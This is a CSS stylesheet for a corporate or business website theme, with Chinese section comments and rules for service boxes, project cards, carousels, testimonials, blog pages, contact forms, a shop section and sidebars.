.modular-13.service-item.style-2 .content{background-color:#f9f9f9;border:1px solid #eee;box-shadow:0 5px 7px 0 rgba(111,111,111,0);padding:15px}
.bg-f9 .modular-13.service-item.style-2 .content{background-color:#fff}
.modular-13.service-item.style-2:hover .content{box-shadow:0 5px 7px 0 rgba(111,111,111,.05);background-color:rgba(9,20,38,.9);border-color:#eee}
.modular-13.service-item.style-2 .content h5{color:#414141;font-size:20px;letter-spacing:.7px;margin-bottom:15px;padding-bottom:15px;position:relative;text-transform:uppercase;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s}
.modular-13.service-item.style-2:hover .content h5{color:#fff}
.modular-13.service-item.style-2 .content h5:before{background-color:#eee;bottom:0;content:"";height:1px;left:-28px;position:absolute;width:100%;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s}
.modular-13.service-item.style-2 .content h5:after{background-color:#fff;bottom:0;content:"";height:1px;left:-28px;position:absolute;width:0;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;-ms-transition:all .5s;transition:all .5s}
.modular-13.service-item.style-2:hover .content h5:after{width:100%}
.modular-13.service-item.style-2 .content h5 .modular-13-ico{width:40px;height:auto;margin-right:10px}
.modular-13.service-item.style-2 .content .btn-link{color:#414141;letter-spacing:.6px;text-transform:uppercase;margin:15px 0 5px;display:inline-block;font-weight:500}
.modular-13.service-item.style-2:hover .content .btn-link{color:#fff}



/*--------------------------------------------------------------
  服务详情
----------------------------------------------------------------*/
.service-details-sidebar{padding-right:30px;padding-left:30px}
.service-details-sidebar .service-list ul li{margin-bottom:8px}
.service-details-sidebar .service-list ul li:last-child{margin-bottom:0}
.service-details-sidebar .service-list ul li a{background-color:#f9f9f9;color:#666;display:inline-block;font-size:16px;font-weight:400;letter-spacing:.9px;padding:12px 18px;position:relative;text-transform:uppercase;width:100%;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s}
.service-details-sidebar .service-list ul li a:hover{background-color:#fcab03;color:#fff}
.service-details-sidebar .service-list ul li a.active{background-color:#fcab03;color:#fff}
.border-bottom-1px{border-bottom:1px solid #eee}
.service-details-sidebar .service-list ul li a i{float:right;font-size:12px;position:relative;right:12px;top:4px}
.service-details-sidebar .download-box .download-item{margin-bottom:12px}
.service-details-sidebar .download-box .download-item a{background-color:#091426;color:#fff;display:inline-block;font-size:14px;font-weight:600;letter-spacing:.6px;padding:15px;position:relative;text-transform:uppercase;width:100%}
.service-details-sidebar .download-box .download-item:hover a{background:#fcab03}
.service-details-sidebar .download-box .download-item a i{color:#fcab03;margin-right:16px}
.service-details-sidebar .download-box .download-item:hover a i{color:#091426}
.service-details-sidebar .contact-box{position:relative}
.service-details-sidebar .contact-box:after{bottom:0;content:url(../images/icons/shape-1.jpg);display:inline-flex;-webkit-display:inline-flex;-moz-display:inline-flex;-ms-display:inline-flex;-o-display:inline-flex;height:170px;position:absolute;right:0;width:110px;z-index:-1}
.service-details-sidebar .contact-box .contact-item{border:1px solid #eee;padding:18px 24px 28px}
.service-details-sidebar .contact-box .contact-item h4{display:inline-block;font-weight:600;letter-spacing:.6px;margin-bottom:14px;padding-bottom:18px;position:relative;text-transform:uppercase}
.service-details-sidebar .contact-box .contact-item h4:before{background-color:#fcab03;bottom:0;content:"";height:2px;left:0;position:absolute;width:38px;z-index:1}
.service-details-sidebar .contact-box .contact-item h4:after{background-color:#ddd;bottom:0;content:"";height:2px;left:0;position:absolute;width:70px}
.service-details-sidebar .contact-box .contact-item p{color:#a2a2a2;font-weight:600;letter-spacing:.6px;margin-bottom:14px;text-transform:capitalize}
.service-details-sidebar .contact-box .contact-item a{background-color:#fcab03;color:#fff;font-size:14px;font-weight:600;letter-spacing:.7px;padding:6px 16px;text-transform:uppercase}


.service-details .thumb{margin-bottom:30px}
.service-details .content h4{color:#000;font-size:24px;font-weight:600;letter-spacing:.8px;margin-bottom:18px;text-transform:uppercase}
.service-tab .nav-tabs{border-bottom:1px solid #eee}
.service-tab .nav-tabs .nav-link{border:1px solid #eee;font-weight:600;letter-spacing:.6px;margin-right:6px;text-transform:uppercase}
.service-tab .nav-tabs .nav-item.show .nav-link,.service-tab .nav-tabs .nav-link.active{background-color:#fcab03;border-color:#fcab03;color:#fff}
.service-tab .tab-content{border-color:#eee;border-image:none;border-style:none solid solid;border-width:medium 1px 1px;padding:24px 28px}



/*--------------------------------------------------------------
  About Features 样式1
----------------------------------------------------------------*/
.about-features .content h2{color:#091426;letter-spacing:.9px;margin-bottom:22px;text-transform:uppercase}
.about-features .content h5{color:#c9c9c9;display:inline-block;font-size:16px;letter-spacing:4px;margin-bottom:4px;position:relative;text-transform:uppercase;z-index:1}
.about-features .content h5:after{background-color:#fcab03;content:"";height:1px;left:-24px;position:absolute;top:47%;width:64px;z-index:-1}
.about-features .content h2 span{color:#fcab03}
.about-features .content .p-text{margin-bottom:40px}
.about-features .content .company-list{display:inline-block;margin-bottom:34px;width:100%}
.about-features .content .company-list li{font-size:15px;letter-spacing:1px;margin-bottom:18px;width:50%;display:inline-block;float:left}
.about-features .content .company-list li:last-child{margin-bottom:0}
.about-features .content .company-list li i{background-color:#f7f7f7;color:#999;display:inline-block;font-size:18px;height:22px;line-height:20px;margin-right:14px;position:relative;text-align:center;width:22px}
.about-features .content .company-funfact{margin-bottom:20px}
.about-features .content .company-funfact .funfact-item{display:inline-block;margin-right:32px;width:28%}
.about-features .content .company-funfact .funfact-item:last-child{margin-right:0}
.about-features .content .company-funfact h2{color:#fcab03;font-size:42px;font-weight:600;margin-bottom:6px}
.about-features .content .company-funfact h4{color:#091426;font-size:24px;letter-spacing:1px}
.about-features .thumb{position:relative}
.about-features .thumb .about-video{background-color:#fcab03;overflow:hidden;text-align:center;padding:14px 20px;position:relative}
.about-features .thumb .about-video h4{color:#fff;display:inline-block}
.about-features .thumb .about-video .about-video-btn{color:#fff;display:inline-block;font-size:33px;line-height:0;margin-left:12px;padding-left:24px;position:relative;top:4px}
.about-features .thumb .about-video .about-video-btn:before{background-color:#fff;content:"";height:100px;left:0;position:absolute;top:-44px;width:1px}



/*--------------------------------------------------------------
  About Features 样式2
----------------------------------------------------------------*/
.about-features.style-2 .content .company-list li i{background-color:#091426;border-radius:50%;color:#fff;font-size:22px;line-height:23px;position:relative;top:4px;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s}
.about-features.style-2 .content .company-list li:hover i{background-color:#fcab03;color:#fff}
.about-features.style-2 .thumb-2{display:inline-block;position:relative}
.about-features.style-2 .thumb-2:after{background-color:rgba(252,171,3,.6);bottom:0;content:"";left:0;position:absolute;right:0;top:0;width:100%;margin-bottom:-10px}
.about-features.style-2 .thumb-2 img{float:left;max-width:none;width:auto;margin-bottom:-10px}


/*--------------------------------------------------------------
  项目CSS样式
----------------------------------------------------------------*/
.projects-section.over-layer-white:before{background-color:rgba(255,255,255,.96)}
.projects-item{margin-bottom:30px}
.sidebar .cat-5-item:last-child .projects-item{margin-bottom:0}
.projects-item .content{background-color:#fff;padding:0px 15px 25px 15px;box-shadow:0 5px 7px 0 rgba(111,111,111,.05)}
.col-lg-3 .projects-item .content{padding:0px 15px 15px 15px}
.projects-item .content span{color:#ddd;display:inline-block;font-size:40px;margin-bottom:22px;opacity:.7;position:relative}
.projects-item .content span:after{background-color:#fcab03;bottom:0;content:"";height:2px;left:0;position:absolute;width:100%}
.projects-item .content h2{padding-top:15px;letter-spacing:1.2px;margin-bottom:12px;text-transform:uppercase;line-height:24px}
.projects-item .content h2 a{font-size:18px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
.col-lg-3 .projects-item .content h2 a{font-size:16px}
.projects-item .content p{margin-bottom:18px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;line-height:20px;word-break:break-all}
.col-lg-3 .projects-item .content .project-btn{padding:5px 10px 5px}
.projects-item .content .project-btn{background-color:#fcab03;border-radius:50px;color:#fff;display:inline-block;font-size:12px;letter-spacing:1px;padding:10px 14px 8px;position:relative;text-transform:uppercase;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4;transition:all .4s}
.projects-item .content .project-btn:hover{background-color:#091426}
.archive .projects-item .content{box-shadow:0 5px 40px 0 rgba(111,111,111,.3)}



/*--------------------------------------------------------------
  项目CSS样式2
----------------------------------------------------------------*/
.projects-item.style-2 .thumb{position:relative;overflow:hidden}
.projects-item.style-2 .content{background-color:transparent;padding:0;bottom:0;position:absolute;width:100%}
.projects-item.style-2 .content h3{background-color:#fcab03;color:#fff;padding:8px 0 8px 82px;position:relative;top:13px}
.projects-item.style-2 .content h3 a{color:#fff}
.projects-item.style-2 .content h3 a:hover{color:#000}
.projects-item.style-2 .content .counter-item{background-color:#091426;float:left;padding:4px 12px;position:relative;z-index:1}
.projects-item.style-2:hover .content .counter-item{color:#091426;background-color:#fff}
.projects-item.style-2 .content .counter-item h1{color:#fff;font-size:38px;letter-spacing:.9px;margin-bottom:0;opacity:1}
.projects-item.style-2:hover .content .counter-item h1{color:#091426}
.projects-item.style-2 .text-bottom{box-shadow:0 5px 7px 0 rgba(111,111,111,.05);padding:16px 20px 20px}
.projects-item.style-2 .text-bottom h4{color:#c9c9c9;font-size:19px;font-weight:400;letter-spacing:.8px;line-height:33px;margin-bottom:14px;text-transform:uppercase}
.projects-item .text-bottom .project-btn{background-color:#fcab03;border-radius:50px;color:#fff;display:inline-block;font-size:12px;font-weight:600;letter-spacing:1px;padding:8px 14px;position:relative;text-transform:uppercase;transition:all .4s ease 0s}
.projects-item .text-bottom .project-btn:hover{background-color:#091426}



/*--------------------------------------------------------------
  项目详情
----------------------------------------------------------------*/
.project-details .project-thumb{position:relative;margin-bottom:30px}
.project-details .project-title{display:inline-block}
.project-details .project-title h3{color:#091426;font-size:22px;font-weight:600;letter-spacing:1px;margin-bottom:22px;padding-bottom:28px;position:relative;text-transform:uppercase}
.project-details .project-title h3 span{color:#fcab03}
.project-details .project-title h3:after{background-color:#ddd;bottom:0;content:"";height:2px;left:0;position:absolute;width:70px}
.project-details .project-title h3:before{background-color:#fcab03;bottom:0;content:"";height:2px;left:0;position:absolute;width:38px;z-index:1}
.project-social span{color:#c9c9c9;float:left;font-size:15px;font-weight:600;letter-spacing:.5px;margin-right:14px}
.project-social li{display:inline-block;margin-right:2px;position:relative;top:-1px}
.project-social li a{background-color:#f7f7f7;border:1px solid #eee;border-radius:50%;display:inline-block;font-size:12px;height:30px;line-height:28px;text-align:center;width:30px}
.project-details .details-tag{background-color:#091426;padding:40px 40px 24px}
.project-details .details-tag ul li{margin-bottom:18px}
.project-details .details-tag ul li span:first-child{color:#fff;display:flex;font-family:Oswald,sans-serif;font-size:16px;font-weight:600;letter-spacing:.7px;text-transform:uppercase}
.project-details .details-tag ul li span:last-child{color:#989898;font-size:15px;font-weight:500;letter-spacing:1px;text-transform:capitalize}
.project-details .challenge-tag li{background-color:#f8f8f8;color:#091426;font-size:16px;font-weight:500;letter-spacing:.5px;line-height:34px;overflow:hidden;position:relative;text-transform:capitalize;z-index:1;margin-bottom:12px}
.project-details .challenge-tag li:after{background-color:#fcab03;content:"";height:50px;left:-8px;position:absolute;transform:skew(12deg);width:50px;z-index:-1}
.project-details .challenge-tag i{color:#fff;font-size:18px;left:11px;line-height:0;margin-right:40px;position:relative;top:1px}


/*--------------------------------------------------------------
  项目轮播
----------------------------------------------------------------*/
#projects_carousel{overflow:hidden}
#projects_carousel.owl-carousel .owl-nav .owl-next{right:0}
#projects_carousel.owl-carousel .owl-nav .owl-next,#projects_carousel.owl-carousel .owl-nav .owl-prev{background-color:#fcab03;color:#fff;display:inline-block;height:38px;width:38px;top:-40px;text-align:center;line-height:38px;font-size:18px;position:absolute}
#projects_carousel.owl-carousel .owl-nav .owl-next:hover,#projects_carousel.owl-carousel .owl-nav .owl-prev:hover{background-color:#091426}
#projects_carousel:hover.owl-carousel .owl-nav .owl-next,#projects_carousel:hover.owl-carousel .owl-nav .owl-prev{top:0}
#projects_carousel.owl-carousel .owl-nav .owl-prev{left:0}



/*--------------------------------------------------------------
  内容分隔符
----------------------------------------------------------------*/
.contact-divider{background-color:#091426}
.contact-divider .contact-item h3{color:#fff;font-size:32px;font-weight:600;letter-spacing:1px;margin-bottom:14px;margin-top:0;text-transform:uppercase}
.contact-divider .contact-item h5{color:#fff;letter-spacing:.9px;margin-bottom:14px;text-transform:uppercase}
.contact-divider .contact-item p{font-size:15px;color:#ccc}
.contact-divider .contact-btn-item{text-align:right}
.contact-divider .contact-btn-item h3{color:#fff;font-size:32px;letter-spacing:.9px;margin-top:0;padding-top:0;text-transform:uppercase}
.contact-divider .contact-btn-item .contact-btn.style-1{background-color:#fcab03;border-radius:50px;color:#fff;margin-bottom:18px;display:inline-block;font-size:14px;font-weight:600;letter-spacing:1px;padding:12px 18px;position:relative;text-transform:uppercase;transition:all .4s ease 0s}
.contact-divider .contact-btn-item .contact-btn.style-1:hover{background-color:#fff;color:#414141}
.particles-contact{position:absolute;right:0;top:0;z-index:1;pointer-events:none}
.contact-divider .particles-bg:before{background-color:rgba(9,20,38,.5);position:relative;z-index:-1}
.particles-contact #particles-js{background-color:transparent}


/*--------------------------------------------------------------
  推荐的CSS样式
----------------------------------------------------------------*/
.testimonials-post{background-position:center center;background-size:cover;border:1px solid #1b2e4e;padding:70px 94px 77px;position:relative;text-align:center;z-index:1}
.testimonials-post:after{background-color:#091426;bottom:0;content:"";left:0;opacity:.85;position:absolute;right:0;top:0;z-index:-1}
.testimonials-post .testimonials-item .thumb{margin-bottom:18px;display:inline-block}
.testimonials-post .testimonials-item .thumb img{border:2px solid rgba(255,255,255,.3);border-radius:50%;width:90px;height:90px;object-fit:cover}
.testimonials-post .testimonials-item .content small{color:#ccc;font-size:13px;font-style:normal;text-align:center}
.testimonials-post .testimonials-item .content small strong{background-color:#fcab03;border-radius:50px;color:#fff;font-size:15px;font-style:normal;font-weight:500;top:-3px;letter-spacing:.9px;margin-right:5px;padding:4px 14px;position:relative}
.testimonials-post .testimonials-item .content p{color:#fff;font-size:14px;font-weight:500;letter-spacing:.4px;margin-bottom:34px;text-transform:capitalize}
.testimonials-post .testimonials-item .content i{color:#fcab03;font-size:28px;margin-left:8px;margin-right:8px}


/***推荐轮播***/
#testimonials_carousel.owl-carousel .owl-nav .owl-next{right:-110px}
#testimonials_carousel.owl-carousel .owl-nav .owl-next,#testimonials_carousel.owl-carousel .owl-nav .owl-prev{background-color:#fcab03;color:#fff;display:inline-block;font-size:18px;position:absolute;top:46%;opacity:0;width:36px}
.testimonials-post:hover #testimonials_carousel.owl-carousel .owl-nav .owl-next,.testimonials-post:hover #testimonials_carousel.owl-carousel .owl-nav .owl-prev{opacity:1}
#testimonials_carousel.owl-carousel .owl-nav .owl-prev{left:-110px}


/****推荐样式****/
.testimonials-col{text-align:center;margin-bottom:40px}
.testimonials-col .text{border:1px solid #eee;box-shadow:0 5px 7px 0 rgba(111,111,111,.05);padding:14px;text-align:center;margin-bottom:18px}
.testimonials-col .thumb{margin-bottom:18px;text-align:center;display:inline-block}
.testimonials-col .thumb img{border-radius:50%;width:78px}
.testimonials-col .content h4{color:#fcab03;font-size:18px;margin-bottom:8px;text-transform:uppercase}
.testimonials-col .content h6{color:#989898;font-family:'Open Sans',sans-serif;font-size:14px;text-transform:uppercase;margin-bottom:4px}
.testimonials-col .content ul li{display:inline-block}
.testimonials-col .content ul li a{color:#989898;font-size:12px}
.testimonials-col .content ul li a:hover{color:#fcab03}


/*推荐样式4*/
#testimonials-carousel-4 .owl-dots{left:50%;position:absolute;transform:translateX(-50%)}
#testimonials-carousel-4 .owl-dots .owl-dot{display:inline-block;margin-right:8px}
#testimonials-carousel-4 .owl-dots .owl-dot span{background-color:#989898;border-radius:20px;display:inline-block;height:7px;position:relative;width:5px;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s}
#testimonials-carousel-4 .owl-dots .owl-dot.active span{background-color:#fcab03;height:12px}


/*--------------------------------------------------------------
  博客CSS样式
----------------------------------------------------------------*/
.col-lg-3 .blog-post{padding-bottom:50px}
.col-lg-3 .blog-post .content h3{font-size:15px}
.col-lg-3 .blog-post .read-btn{padding:6px 0}
.blog-post{background-color:#fff;border:1px solid #eee;margin-bottom:30px;padding-bottom:70px;position:relative}
.blog-post .date-box{display:table-cell;padding-left:16px;padding-right:15px;padding-top:18px;vertical-align:top}
.blog-post .date-box .inner{text-align:center;width:65px}
.blog-post .date-box .inner .date{background:#091426 none repeat scroll 0 0;color:#fcab03;font-size:16px;font-weight:700;line-height:20px;padding:15px 6px;text-transform:uppercase}
.blog-post .date-box .inner .comment{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#e6e6e6;border-image:none;border-style:none solid solid;border-width:0 1px 1px;color:#091426;font-size:20px;font-weight:500;line-height:17px;padding:16px 0}
.blog-post .content{display:table-cell;vertical-align:top;padding-top:18px;padding:15px 15px 0 15px}
.blog-post .content h3{font-size:18px;margin-bottom:6px;padding-top:0;text-transform:uppercase}
.blog-post .content h3 a{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
.blog-post .content h3+p{line-height:20px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
.blog-post .read-btn{background-color:#fcab03;border-top:1px solid #eee;bottom:0;color:#fff;font-size:14px;letter-spacing:1px;padding:16px 0;position:absolute;text-align:center;text-transform:uppercase;width:100%}
.blog-post .read-btn:hover{background-color:#091426;color:#fff}
.blog-post .read-btn i{font-size:15px;margin-left:14px;position:relative;top:1px}



.blog-small-item{display:inline-block;margin-bottom:20px}
.blog-small-item img{float:left;position:relative;width:50px}
.blog-small-item:last-child{margin-bottom:0}
.blog-small-item .tex{padding-left:60px;padding-top:0}
.blog-small-item .tex h5{font-size:15px;font-weight:400;margin-bottom:12px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}
footer .blog-small-item .tex h5 a{color:#989898}
footer .blog-small-item .tex h5:hover{padding-left:5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}

.blog-small-item.widget-post-title{margin-bottom:15px;display:block}
.blog-small-item.widget-post-title .tex{padding-left:0}
.blog-small-item .tex h5{margin-bottom:0;line-height:1.4}


/***博客详细信息***/
.blog-details{padding:15px;box-shadow:0 1px 8px rgba(0,0,0,.08);background:#fff}
.blog-details .details-thumb{margin-bottom:30px}
.blog-details .details-content h1{color:#333;font-size:24px;font-weight:600;letter-spacing:.8px;margin-bottom:15px}
.blog-details .details-content .details-tag li{display:inline-block}
.blog-details .details-content .details-tag li a{color:#959595;font-weight:500;letter-spacing:.6px;text-transform:capitalize}
.blog-details .details-content .details-tag li a:hover{color:#fcab03}
.blog-details .details-content .details-tag li a i{color:#fcab03;font-size:18px;margin-right:8px;position:relative;top:3px}
.blog-details .details-content blockquote{background-color:#f7f7f7;padding:26px}
.blog-details .details-content blockquote p{font-size:18px;font-weight:300}
.blog-details .details-content blockquote p i{color:#fcab03;font-size:28px;margin-right:8px}
.blog-details .social-icon{float:right;position:relative;top:-8px}
.blog-details .social-icon li{margin-right:0;padding:0}
.blog-details .social-icon li a{border:1px solid #eee;border-radius:50%;display:inline-block;font-size:14px;height:34px;line-height:34px;text-align:center;width:34px}
.blog-details .details-content .btn-box{padding-top:30px;display:flex;border-top:1px solid #eee}
.blog-details .details-content .btn-box a{background-color:#fcab03;color:#fff;padding:8px 18px;width:49%;float:left;margin-right:14px}
.blog-details .details-content .btn-box a:last-child{margin-right:0}
.details-content img{width:auto}

@media only screen and (max-width:767px){
    .blog-details .details-content .btn-box{display:inline-block}
	.blog-details .details-content .btn-box a{width:100%;margin: 0 0 15px 0;}
    .blog-details .details-content .btn-box a:last-child{margin-bottom:0}
    .blog-details .blog-admin img{display:none}
}

.blog-details .details-content h2,.blog-details .details-content h3,.blog-details .details-content h4,.blog-details .details-content p{margin-bottom:25px;color:#434343}
.blog-details .details-content h2{font-size:24px}
.blog-details .details-content h3{font-size:20px}
.blog-details .details-content h4{font-size:18px}
.blog-details .details-content p{font-size:15px;line-height:1.8}
.blog-details .details-content .wp-block-image{margin-bottom:25px}

.blog-details .details-content .entry-meta{margin-bottom:20px;border-bottom:1px solid #e7e7e7;padding-bottom:15px}
.blog-details .details-content .entry-meta span{font-size:13px;margin-right:15px}

.single .inner-area h1,.page .inner-area h1{color:#fff;font-size:32px;font-weight:600;letter-spacing:.9px;text-transform:uppercase}
.banner-entry-meta{margin-top:15px}
.banner-entry-meta span{font-size:13px;margin-right:15px;color:#fff}
.banner-entry-meta span a{color:#fff}

/*文章页广告位*/
.single-top{margin-bottom:25px}
.single-bottom{margin-top:25px;margin-bottom:25px}

@media screen and (max-width:767px){
	.single .inner-area h1, .page .inner-area h1{font-size:24px;line-height:1.4}
	.page .inner-area h1{text-align:center}
}

/*Admin*/
.blog-details .blog-admin{background-color:#fbfbfb;border:1px solid #eee;padding:28px}
.blog-details .blog-admin-desc h5{font-size:18px;letter-spacing:.6px;text-transform:uppercase}
.blog-details .blog-admin-desc p{color:#9c9c9c}
.blog-details .blog-admin img{border-radius:50%;float:left;height:auto;margin-right:30px;width:80px}
.blog-details .blog-comments .comment{background-color:#fbfbfb;border:1px solid #eee;padding:20px 30px;position:relative}
.blog-comments .comment:before{background-color:#fbfbfb;border-style:solid;border-width:15px 17px 15px 0;content:" ";height:0;left:-17px;position:absolute;top:20px;width:0}
.blog-details .blog-comments .comment h5{font-size:16px;margin-bottom:8px;color:#333;letter-spacing:.6px}
.blog-details .blog-comments .comment p{color:#9c9c9c}
.blog-details .form-control{border:1px solid #eee;height:54px;letter-spacing:.6px}
.blog-details textarea.form-control{height:200px}
.blog-details .btn.btn-theme{border-radius:50px}


/*--------------------------------------------------------------
  评论样式
----------------------------------------------------------------*/
.contact-section .contact-bg{background-color:#fff;border:5px solid #0a1524;padding:0;position:relative}
.contact-text{background-color:#091426;height:100%;padding:74px 38px 64px}
.contact-text h2{color:#fff;letter-spacing:.8px;text-transform:uppercase;margin-bottom:14px}
.contact-text h2 span{color:#fcab03}
.contact-text p{color:#eee;margin-bottom:24px;line-height:24px}
.contact-text .contact-info{display:inline-block;margin-bottom:22px;width:100%}
.contact-text .contact-info .icon-box{border:1px solid #eee;border-radius:50%;color:#fff;display:inline-block;float:left;height:34px;line-height:32px;text-align:center;vertical-align:top;width:34px}
.contact-text .contact-info .icon-box img{padding:6px;vertical-align:baseline;max-width:100%}
.contact-text .contact-info h6{color:#fff;float:right;font-size:16px;letter-spacing:1px;position:relative;text-transform:none;top:8px;width:84%}
.contact-text .contact-info h6 a{color:#fff}


/*--------------------------------------------------------------
  表单控件
----------------------------------------------------------------*/
.contact-section .style-2{padding:68px 58px 72px}
.style-2 .form-control{background-color:transparent;border-color:-moz-use-text-color -moz-use-text-color #ddd;border-style:none none solid;border-width:medium medium 1px;height:52px;margin-bottom:20px;padding-bottom:20px}
.style-2 .form-group{margin-bottom:0}
.style-2 textarea.form-control{min-height:134px}
.style-2 input[type=text]{font-weight:400;letter-spacing:.9px;text-transform:capitalize}
.style-2 ::-moz-placeholder{color:#091426!important}
.style-2 ::-webkit-input-placeholder{color:#091426!important}
.style-2 ::-moz-placeholder{color:#091426!important}
.style-2 ::-ms-input-placeholder{color:#091426!important}
.style-2 .btn-black,.style-2 .btn-bordered,.style-2 .btn-theme,.style-2 .btn-theme-1,.style-2 .btn-transparent,.style-2 .btn-white{border-radius:50px;font-family:Oswald,sans-serif;padding:12px 24px}

@media (max-width:991px){
	.contact-section .style-2{padding:50px 15px 50px}
}

/*--------------------------------------------------------------
  处理CSS样式
----------------------------------------------------------------*/
.process-item{background-color:#0f1a2c;box-shadow:0 5px 7px 0 #091426;margin-bottom:30px;padding:34px 0 38px;text-align:center}
.process-item .icon-box{color:#989898;display:inline-block;font-size:58px;line-height:1.1;margin-bottom:22px;padding-bottom:22px;position:relative;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s}
.process-item:hover .icon-box{color:#fff}
.process-item .icon-box:after{background-color:#fcab03;bottom:0;content:"";height:2px;left:0;position:absolute;width:100%}
.process-item .content{padding:8px 0;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s}
.process-item:hover .content{background-color:#fcab03}
.process-item .content h3{color:#ddd;font-size:26px;font-weight:700;letter-spacing:1.8px;text-shadow:0 3px rgba(111,111,111,0);text-transform:uppercase;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s}
.process-item:hover .content h3{color:#fff;text-shadow:0 3px 3px rgba(111,111,111,.7)}


/*--------------------------------------------------------------
  客户
----------------------------------------------------------------*/
.client-section .client-img-item{cursor:move}
.client-section .client-img-item:active{cursor:pointer}

/***客户CSS样式二***/
.client-section.style-2 .client-img-item img{border:1px solid #eee}


/***客户轮播***/
.client-section #client_carousel.owl-carousel .owl-nav .owl-prev{font-size:42px;color:#fcab03;left:-50px;position:absolute;top:-12px;opacity:0}
.client-section:hover #client_carousel.owl-carousel .owl-nav .owl-prev{opacity:1;left:-22px}
.client-section #client_carousel.owl-carousel .owl-nav .owl-next{font-size:42px;color:#fcab03;right:-50px;position:absolute;top:-12px;opacity:0}
.client-section:hover #client_carousel.owl-carousel .owl-nav .owl-next{opacity:1;right:-22px}

@media screen and (max-width:767px){
	.client-section:hover #client_carousel.owl-carousel .owl-nav .owl-prev{left:0px;top:-5px}
	.client-section:hover #client_carousel.owl-carousel .owl-nav .owl-next{right:0;top:-5px}
}

/*--------------------------------------------------------------
  内部CSS样式
----------------------------------------------------------------*/
.header-style-1+.inner-area{padding-top:200px}
.inner-area{padding-bottom:120px;padding-top:120px;position:relative;text-align:center;z-index:1}
.inner-area:after{background-color:rgba(9,20,38,.7);bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:-1}
.inner-area h4{color:#fff;font-size:28px;font-weight:600;letter-spacing:.9px;text-transform:uppercase}
.inner-area p{color:#e9e9e9;font-size:17px;letter-spacing:.8px;margin-top:8px;text-transform:capitalize}
.inner-area p a{color:#fcab03}
.inner-area p a:before{content:"";font-family:FontAwesome;font-size:13px;color:#fff;margin:0 8px}

@media  (max-width: 768px) {
	.inner-area{padding-bottom:35px;padding-top:35px !important}
	.inner-area h4{font-size:24px}
	.inner-area p{font-size:15px}
}

/*--------------------------------------------------------------
  选购CSS样式
----------------------------------------------------------------*/
.shop-section .shopping-col{margin-bottom:30px;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s}
.shop-section .shopping-col:hover{box-shadow:0 5px 7px 0 rgba(111,111,111,.05)}
.shop-section .shopping-col .product-img{position:relative}
.shop-section .shopping-col .product-info{box-shadow:0 5px 7px 0 rgba(111,111,111,.05);padding:18px 0 24px}
.shop-section .shopping-col .product-info h4{display:inline-block;margin-bottom:14px;padding-bottom:16px;position:relative}
.shop-section .shopping-col .product-info h4:before{background-color:#ddd;bottom:0;content:"";height:2px;left:0;margin:0 auto;position:absolute;right:0;width:62px}
.shop-section .shopping-col .product-info h4:after{background-color:#fcab03;bottom:0;content:"";height:2px;left:0;margin:0 auto;position:absolute;right:0;width:36px}
.shop-section .shopping-col .product-info h4 a{color:#333;font-size:24px;font-weight:600;letter-spacing:.6px;text-transform:uppercase}
.shop-section .shopping-col .product-info h5{color:#fcab03;font-weight:600}
.shop-section .shopping-col .product-over-box{bottom:12px;left:calc(50% - 50px);position:absolute;overflow:hidden}
.shop-section .shopping-col .product-over-box a{background-color:#091426;border-radius:50%;color:#fcab03;display:inline-block;font-size:26px;height:48px;line-height:52px;margin-right:4px;position:relative;text-align:center;bottom:-48px;width:48px}
.shop-section .shopping-col:hover .product-over-box a{bottom:0}
.shop-section .shopping-col .product-over-box a:first-child{-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;-ms-transition:all .5s;transition:all .5s}
.shop-section .shopping-col .product-over-box a:last-child{-webkit-transition:all .7s;-moz-transition:all .7s;-o-transition:all .7s;-ms-transition:all .7s;transition:all .7s}

/***侧边栏****/
@media (min-width: 992px){
	.sidebar .col-lg-9{-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%}
	.sidebar .col-lg-3{-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%}
}

@media only screen and (max-width:767px){
	.sidebar .col-lg-3{margin-top:30px}
	.sidebar .col-lg-3.none-sidebar{display:none}
}

/***产品侧栏****/
.theme-sidebar .title-box{display:block}
.theme-sidebar .title-box h3{color:#091426;font-size:18px;font-weight:500;letter-spacing:1px;margin-bottom:20px;padding-bottom:10px;position:relative;text-transform:uppercase}
.theme-sidebar .title-box h3:before{background-color:#fcab03;bottom:0;content:"";height:2px;left:0;position:absolute;width:38px;z-index:1}
.theme-sidebar .title-box h3:after{background-color:#ddd;bottom:0;content:"";height:2px;left:0;position:absolute;width:70px}
.theme-sidebar .theme-sidebar .title-box h3 span{color:#fcab03}
.theme-sidebar .widget{margin-bottom:30px;padding:15px;box-shadow:0 1px 8px rgba(0,0,0,.08);background:#fff}
